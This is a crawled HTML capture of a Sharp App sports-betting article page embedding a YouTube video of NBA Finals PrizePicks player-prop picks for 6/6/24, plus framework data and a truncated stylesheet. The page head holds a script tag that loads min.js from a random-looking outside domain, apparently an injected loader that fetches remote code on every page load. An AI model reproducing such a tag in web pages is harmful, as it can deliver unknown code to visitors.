

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharp.app/prizepicks/nba-finals-prizepicks-mavericks-vs-celtics-thursday-6-6-24-player-props-picks-and-bets-today
body_size: 6831
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/83714eefe250bf26.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ed92d3607047fb88.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7219d3fb8235386d.js"/><script src="/_next/static/chunks/4bd1b696-5ba30a9e07281198.js" async=""></script><script src="/_next/static/chunks/517-c55889b970825ef5.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/970-823d4daa12be19fb.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js" async=""></script><meta name="next-size-adjust"/><title>Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App</title><meta name="description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta property="og:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:url" content="https://sharp.app"/><meta property="og:site_name" content="Sharp App: Sports Betting"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@thesharppapp"/><meta name="twitter:creator" content="@thesharppapp"/><meta name="twitter:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta name="twitter:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta name="twitter:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="b92f5845-ec0d-41c3-ad19-aae2337a7c44">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="b92f5845-ec0d-41c3-ad19-aae2337a7c44";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="__className_86c50e"><div id="smooth-wrapper"><div id="smooth-content"><div class="article_page__IP_Fq"><header class="Header_header___60Q_"><div class="Header_nav__0VWUe"><a class="Header_logoLink__9HGkN" href="https://sharp.app"><img alt="Sharp App: Sports Betting" draggable="false" loading="lazy" width="140" height="25" decoding="async" data-nimg="1" class="Header_logo__xmjV5" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></a><div class="Header_buttons__LmOL0"><a href="https://the.sharp.app/login"><button class="Header_loginButton__1GbsP">Log In</button></a><a href="https://the.sharp.app/sign-up"><button class="Header_registerButton__KTFl_">Register</button></a></div></div></header><main class="article_article__3oPh1"><h1 class="article_title__a_JnB">NBA FINALS PRIZEPICKS MAVERICKS VS. CELTICS | THURSDAY 6/6/24 | PLAYER PROPS | PICKS &amp; BETS TODAY</h1><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowFullScreen="" frameBorder="0" referrerPolicy="strict-origin-when-cross-origin" src="https://www.youtube.com/embed/nH01f2d3ESc" title="YouTube video player"></iframe><div class="article_singleArticleBody__VddZo"><p>Tune in every day for PrizePicks plays from MadnessDFS!</p></div></main><footer class="Footer_footer__4m1fF"><div class="Footer_topDivider__rVPuX"></div><div class="Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj"><div class="Footer_footerLeft__ZzhWl"><div class="Footer_logoContainer__4ARND"><img alt="Sharp App" draggable="false" loading="lazy" width="127" height="36" decoding="async" data-nimg="1" class="Footer_logo__14L_J" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></div><p class="Footer_tagline__nzEcR">Betting Simplified, Profits Maximized</p><div class="Footer_marketButtons__nvnrL"><a href="https://apps.apple.com/us/app/sharp-app/id1557592668" target="_blank"><img alt="App Store" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75"/></a><a href="https://play.google.com/store/apps/details?id=com.sharpapp" target="_blank"><img alt="Google Play" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75"/></a></div></div><div class="Footer_footerRight__oLXsi"><div class="Footer_linksTitle__3Roce">Links</div><div class="Footer_linksContainer__EacLd"><a class="Footer_linkItem__YoVPZ" href="/cdn-cgi/l/email-protection#9ae9efeaeaf5e8eedae9f2fbe8eab4fbeaeaa5e9eff8f0fff9eea7c9efeaeaf5e8eebfa8aad3f4ebeff3e8e3">Contact</a><a class="Footer_linkItem__YoVPZ" href="https://affiliates.sharp.app">Affiliates</a><a class="Footer_linkItem__YoVPZ" href="https://shop.sharp.app">Merchandise</a></div></div></div><div class="Footer_socialSection__BGIP9"><div class="Footer_socialDivider__X51mR"></div><div class="Footer_sectionWrapper__6vjrx"><div class="Footer_socialLinksContainer__c8CBN"><div class="Footer_socialLinks__XQAR9"><a class="Footer_socialIcon__838Vq" href="https://www.tiktok.com/@sharpapp" target="_blank"><img alt="TikTok" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/tiktok.9e85a557.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.twitter.com/thesharpapp/" target="_blank"><img alt="X (Twitter)" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/x-twitter.d715a08b.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.facebook.com/thesharpapp/" target="_blank"><img alt="Facebook" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/facebook.a948cefe.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.instagram.com/thesharpapp/" target="_blank"><img alt="Instagram" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/instagram.56f12e3d.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q" target="_blank"><img alt="YouTube" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/youtube.02eb7edf.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://discord.gg/tP2ZzYXznB" target="_blank"><img alt="Discord" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/discord.7826602f.svg"/></a></div></div><div class="Footer_legalLinks__dPmD9"><a class="Footer_legalLink__qXaL9" href="/legal/privacy-policy">Privacy Policy</a><a class="Footer_legalLink__qXaL9" href="/legal/terms-of-service">Terms of Service</a></div></div><div class="Footer_bottomDivider__VoeAh"></div></div><div class="Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg"><p class="Footer_disclaimer__dU001">This website is for entertainment purposes only and does not facilitate real money wagering onsite.<br/>If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.<br/>This service is intended for adult users only.</p><p class="Footer_copyright__SAsag">©2025 <a href="https://sharp.app">Sharp EV, Inc.</a>. All Rights Reserved.</p></div></footer></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-7219d3fb8235386d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[5244,[],\"\"]\n6:I[3866,[],\"\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/13971731025ec697-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/83714eefe250bf26.css\",\"style\"]\n3:HL[\"/_next/static/css/ed92d3607047fb88.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dr6Vkd1gU874IeYdfxe_e\",\"p\":\"\",\"c\":[\"\",\"prizepicks\",\"nba-finals-prizepicks-mavericks-vs-celtics-thursday-6-6-24-player-props-picks-and-bets-today\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"prizepicks\",\"d\"],{\"children\":[[\"slug\",\"nba-finals-prizepicks-mavericks-vs-celtics-thursday-6-6-24-player-props-picks-and-bets-today\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/83714eefe250bf26.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__className_86c50e\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}]]}],{\"children\":[[\"category\",\"prizepicks\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"nba-finals-prizepicks-mavericks-vs-celtics-thursday-6-6-24-player-props-picks-and-bets-today\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$L7\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ed92d3607047fb88.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"43uLHOespaqnruxgwziOl\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://sharp.app\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Sharp App: Sports Betting\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:site\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:creator\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n9:null\n"])</script><script>self.__next_f.push([1,"f:I[7970,[\"970\",\"static/chunks/970-823d4daa12be19fb.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"div\",null,{\"id\":\"smooth-wrapper\",\"children\":[\"$\",\"div\",null,{\"id\":\"smooth-content\",\"children\":[\"$\",\"div\",null,{\"className\":\"article_page__IP_Fq\",\"children\":[[\"$\",\"header\",null,{\"className\":\"Header_header___60Q_\",\"children\":[\"$\",\"div\",null,{\"className\":\"Header_nav__0VWUe\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Header_logoLink__9HGkN\",\"href\":\"https://sharp.app\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App: Sports Betting\",\"className\":\"Header_logo__xmjV5\",\"draggable\":false,\"height\":25,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0}}]}],[\"$\",\"div\",null,{\"className\":\"Header_buttons__LmOL0\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/login\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_loginButton__1GbsP\",\"children\":\"Log In\"}]}],[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/sign-up\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_registerButton__KTFl_\",\"children\":\"Register\"}]}]]}]]}]}],[\"$\",\"main\",null,{\"className\":\"article_article__3oPh1\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"article_title__a_JnB\",\"children\":\"NBA FINALS PRIZEPICKS MAVERICKS VS. CELTICS | THURSDAY 6/6/24 | PLAYER PROPS | PICKS \u0026 BETS TODAY\"}],[\"$\",\"iframe\",null,{\"allow\":\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\",\"allowFullScreen\":true,\"className\":\"$undefined\",\"frameBorder\":\"0\",\"referrerPolicy\":\"strict-origin-when-cross-origin\",\"src\":\"https://www.youtube.com/embed/nH01f2d3ESc\",\"title\":\"YouTube video player\"}],[\"$\",\"div\",null,{\"className\":\"article_singleArticleBody__VddZo\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cp\u003eTune in every day for PrizePicks plays from MadnessDFS!\u003c/p\u003e\"}}]]}],[\"$\",\"footer\",null,{\"className\":\"Footer_footer__4m1fF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_topDivider__rVPuX\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_footerLeft__ZzhWl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_logoContainer__4ARND\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App\",\"className\":\"Footer_logo__14L_J\",\"draggable\":false,\"height\":36,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0},\"width\":127}]}],[\"$\",\"p\",null,{\"className\":\"Footer_tagline__nzEcR\",\"children\":\"Betting Simplified, Profits Maximized\"}],[\"$\",\"div\",null,{\"className\":\"Footer_marketButtons__nvnrL\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://apps.apple.com/us/app/sharp-app/id1557592668\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"App Store\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store1.08e79680.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}],[\"$\",\"a\",null,{\"href\":\"https://play.google.com/store/apps/details?id=com.sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Google Play\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store2.2fc9d2fd.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_footerRight__oLXsi\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_linksTitle__3Roce\",\"children\":\"Links\"}],[\"$\",\"div\",null,{\"className\":\"Footer_linksContainer__EacLd\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"mailto:support@sharp.app?subject=Support%20Inquiry\",\"children\":\"Contact\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://affiliates.sharp.app\",\"children\":\"Affiliates\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://shop.sharp.app\",\"children\":\"Merchandise\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_socialSection__BGIP9\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialDivider__X51mR\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialLinksContainer__c8CBN\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer_socialLinks__XQAR9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.tiktok.com/@sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"TikTok\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/tiktok.9e85a557.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.twitter.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"X (Twitter)\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/x-twitter.d715a08b.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.facebook.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Facebook\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/facebook.a948cefe.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.instagram.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Instagram\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/instagram.56f12e3d.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"YouTube\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/youtube.02eb7edf.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://discord.gg/tP2ZzYXznB\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Discord\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/discord.7826602f.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"Footer_legalLinks__dPmD9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/privacy-policy\",\"children\":\"Privacy Policy\"}],[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/terms-of-service\",\"children\":\"Terms of Service\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_bottomDivider__VoeAh\"}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg\",\"children\":[[\"$\",\"p\",null,{\"className\":\"Footer_disclaimer__dU001\",\"children\":[\"This website is for entertainment purposes only and does not facilitate real money wagering onsite.\",[\"$\",\"br\",null,{}],\"If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.\",[\"$\",\"br\",null,{}],\"This service is intended for adult users only.\"]}],[\"$\",\"p\",null,{\"className\":\"Footer_copyright__SAsag\",\"children\":[\"©2025 \",[\"$\",\"a\",null,{\"href\":\"https://sharp.app\",\"children\":\"Sharp EV, Inc.\"}],\". All Rights Reserved.\"]}]]}]]}]]}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sharp.app/_next/static/css/ed92d3607047fb88.css
body_size: 6832
content:
.Advantages_advantagesSection__4nW_F{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Advantages_heading__1qFLD{text-align:center;margin-bottom:80px}.Advantages_heading__1qFLD h2{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8}.Advantages_heading__1qFLD p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Advantages_banner__Qf6Y0{background:-webkit-gradient(linear,left top,right top,from(rgba(27,20,100,.8)),to(rgba(27,20,100,.6)));background:linear-gradient(90deg,rgba(27,20,100,.8),rgba(27,20,100,.6));background-image:url(/_next/static/media/sportsbooks_bg.b0aa2e54.png);background-size:contain;background-repeat:no-repeat;background-position:100%;border-radius:16px;padding:80px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;-webkit-box-shadow:inset 460px 0 180px rgba(141,68,230,.25);box-shadow:inset 460px 0 180px rgba(141,68,230,.25)}.Advantages_bannerContent__QZKQn h2{font-size:36px;font-weight:700;margin-bottom:12px;color:#fff}.Advantages_bannerContent__QZKQn p{font-size:16px;max-width:400px;color:#fff}.Advantages_getStarted__fjl4p{background-color:hsla(0,0%,100%,.1);backdrop-filter:blur(16px);color:#fff;font-weight:600;padding:14px 32px;border-radius:50px;border:1px solid hsla(0,0%,100%,.2);font-size:16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.Advantages_getStarted__fjl4p:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.2);box-shadow:0 6px 12px 